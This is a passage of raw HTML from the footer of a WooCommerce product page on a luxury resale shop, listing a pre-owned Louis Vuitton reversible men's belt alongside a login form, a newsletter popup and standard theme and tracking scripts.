      </div>
</div><br>
</noscript>

				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3d5d87b310" /><input type="hidden" name="_wp_http_referer" value="/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/" />											<input type="hidden" name="redirect" value="https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://zazfy.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://zazfy.com/my-account/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://zazfy.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://zazfy.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1639400311289{margin-bottom: 40px !important;}.vc_custom_1706962189630{margin-bottom: 10px !important;}.vc_custom_1706965165064{margin-bottom: 15px !important;}#wd-65be2ced94f55{--wd-max-width:540px;}#wd-65be2ced94f55 .title-subtitle{color:#262626;}#wd-65be2ced94f55 .title-after_title{color:#000000;}#wd-65be38a194087 .woodmart-title-container{line-height:40px;font-size:30px;}@media (max-width: 1199px) {#wd-65be2ced94f55{--wd-max-width:370px;}#wd-65be38a194087 .woodmart-title-container{line-height:32px;font-size:22px;}}@media (max-width: 767px) {html .wd-rs-61b74373cd894{margin-bottom:20px !important;}#wd-65be2ced94f55{--wd-max-width:330px;}#wd-65be38a194087 .woodmart-title-container{line-height:34px;font-size:24px;}}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1639400311289 wd-rs-61b74373cd894"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-65be2ced94f55" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-65be2ced94f55 wd-title-color-default wd-title-style-bordered text-center vc_custom_1706962189630 wd-width-custom wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-xxl" >ZAZFY LUXURY</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-s">MEMBER SIGN IN</div>
			
			
		</div>
		
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://zazfy.com/bio-cleaning/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="555" height="189" src="https://zazfy.com/wp-content/uploads/2024/02/spa-image-555x189.jpg" class="vc_single_image-img attachment-medium" alt="" title="spa image" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2024/02/spa-image-555x189.jpg 555w, https://zazfy.com/wp-content/uploads/2024/02/spa-image-150x51.jpg 150w, https://zazfy.com/wp-content/uploads/2024/02/spa-image.jpg 586w" sizes="(max-width: 555px) 100vw, 555px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://zazfy.com/sell-now/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="555" height="189" src="https://zazfy.com/wp-content/uploads/2024/02/selling-images-555x189.jpg" class="vc_single_image-img attachment-medium" alt="" title="selling images" decoding="async" loading="lazy" srcset="https://zazfy.com/wp-content/uploads/2024/02/selling-images-555x189.jpg 555w, https://zazfy.com/wp-content/uploads/2024/02/selling-images-150x51.jpg 150w, https://zazfy.com/wp-content/uploads/2024/02/selling-images.jpg 586w" sizes="(max-width: 555px) 100vw, 555px" /></a>
		</figure>
	</div>
</div></div></div></div>
		<div id="wd-65be38a194087" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-65be38a194087 wd-title-color-default wd-title-style-default text-center vc_custom_1706965165064 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Join us and get discounts up to 20%</h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
						
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://zazfy.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Your email address is invalid">
                <input type="hidden" name="sib_security" value="36fa49f194">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-NAME-area">
    Name
    <input type="text" class="sib-NAME-area" name="NAME" required="required">
</p>
<p class="sib-email-area">
    Email Address*
    <input type="email" class="sib-email-area" name="email" required="required">
</p>
<p>
    <input type="submit" class="sib-default-btn" value="Subscribe">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
		</div>
	</div>

			<div class=" wd-rs-65be2cd036eaf wd-social-icons  icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/zazfy/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/zazfyluxury" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/zazfyluxury" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCkbfCIm3TeEYEGRwGaqJ_lA" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/zazfyluxury/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://linkedin.com/company/zazfy/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/919711960320" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/919711960320" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		</div></div></div></div>									</div>
			</div>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://zazfy.com/just-in/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
		
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://zazfy.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="https://zazfy.com/bio-cleaning/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="278" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/spa-icon-278x315.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						SPA					</span>
				</a>
			</div>
						<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://zazfy.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			
			<div id="wab_cont"  class="wab-cont ui-draggable wab-icon-plain wab-pull-left">
				<a id="whatsAppButton" href="https://wa.me/919711960320/?text=Hello%2C%20I%20Contacted%20You%20Through%20Zazfy%20Luxury" target="_blank"><span class="awb-displaynone">Zazfy Luxury</span></a>
											</div>
			
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=708770814618723&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/#product","name":"Louis Vuitton Suntour Avanttour Reversible M6820 Men's Belt","url":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/","description":"Introducing the Louis Vuitton Suntour Avanttour Reversible Men's Belt, an epitome of refined style in classic black. This reversible accessory, accompanied by its original dust bag, seamlessly combines luxury and versatility for the modern man. The exterior leather shows minor wear. The leather underside shows wear. Minor wear wear on hardware. Don't like it.","image":{"@id":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/#primaryimage"},"sku":"ZLLVJAN2425","offers":[{"@type":"Offer","price":"20000.00","priceSpecification":{"valueAddedTaxIncluded":false,"@type":"PriceSpecification"},"priceCurrency":"INR","availability":"http://schema.org/InStock","url":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/","seller":{"@id":"https://zazfy.com/#organization"},"@id":"https://zazfy.com/#/schema/offer/8053-0"}],"mainEntityOfPage":{"@id":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/"}}]}</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='vc_animate-css-css' href='https://zazfy.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-697b505f90cc0 a {background-color:rgba(245, 166, 35,1);}#wd-697b505f90cc0 a:hover {background-color:rgba(126, 211, 33,1);}
.tabs-wd-659405ee86d57.tabs-design-simple .tabs-name {border-color: #83b735;}.tabs-wd-659405ee86d57.tabs-design-default .products-tabs-title .tab-label:after,.tabs-wd-659405ee86d57.tabs-design-alt .products-tabs-title .tab-label:after {background-color: #83b735;}.tabs-wd-659405ee86d57.tabs-design-simple .products-tabs-title li.wd-active a,.tabs-wd-659405ee86d57.tabs-design-simple .products-tabs-title li:hover a,.tabs-wd-659405ee86d57.tabs-design-simple .owl-nav > div:hover,.tabs-wd-659405ee86d57.tabs-design-simple .wd-ajax-arrows > div:not(.disabled):hover {color: #83b735;}
#wd-697b505fc08c6 a {background-color:rgba(126, 211, 33,1);}#wd-697b505fc08c6 a:hover {background-color:rgba(245, 166, 35,1);}
#wd-697b505fc0940 a {background-color:rgba(61, 119, 187,1);}#wd-697b505fc0940 a:hover {background-color:rgba(144, 19, 254,1);}
</style>
<script type="text/javascript" src="//stats.wp.com/w.js?ver=202605" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=a96178e4d62fb695caa0" id="jp-tracks-functions-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca0915165c7263c83ba3539bd024cc3b","fragment_name":"wc_fragments_ca0915165c7263c83ba3539bd024cc3b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zazfy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b3ae49bf9108342b4930944a3faf86f2","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/zazfy.com\/cart\/","ajaxurl":"https:\/\/zazfy.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/zazfy.com\/","shop_url":"https:\/\/zazfy.com\/just-in\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ca0915165c7263c83ba3539bd024cc3b","fragment_name":"wc_fragments_ca0915165c7263c83ba3539bd024cc3b","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"07f028dbcb","wishlist_fragments_nonce":"dab634c271","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_a78143678aca5aa1212306eeafabf2b4","wishlist_fragment_name":"woodmart_wishlist_fragments_a78143678aca5aa1212306eeafabf2b4","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/zazfy.com\/my-account\/","vimeo_library_url":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-product-loop-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-title-limit-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-tabs-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-product-tabs-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/el-product-tabs.min.css","wd-sticky-loader-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-icons-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-grid-gallery